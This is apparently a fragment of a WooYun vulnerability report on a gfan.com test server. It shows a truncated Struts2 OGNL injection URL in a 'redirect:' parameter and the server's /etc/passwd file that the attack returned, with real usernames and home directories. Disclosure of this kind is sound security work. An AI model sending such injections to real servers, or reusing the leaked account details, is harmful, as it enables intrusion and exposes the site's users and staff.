 testapk.gfan.com/UnionBackstage/csvInfo!find.action?redirect:${%23a%3d
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
test:x:1000:1000:test,,,:/home/test:/bin/bash
ntp:x:106:113::/home/ntp:/bin/false
mysql:x:107:114:MySQL Server,,,:/nonexistent:/bin/false
mbld:x:1001:1001:,,,:/home/mbld:/bin/bash
statd:x:108:65534::/var/lib/nfs:/bin/false
mongodb:x:109:65534::/home/mongodb:/bin/false
munin:x:110:116::/var/lib/munin:/bin/false
ftp:x:111:118:ftp daemon,,,:/srv/ftp:/bin/false
vsftpd:x:1002:1002::/home/vsftpd:/bin/false
lvtest:x:1004:1004::/home/lvtest:/bin/sh
postfix:x:112:120::/var/spool/postfix:/bin/false
weishen:x:1003:1003:,,,:/home/weishen:/bin/bash
www.wooyun.org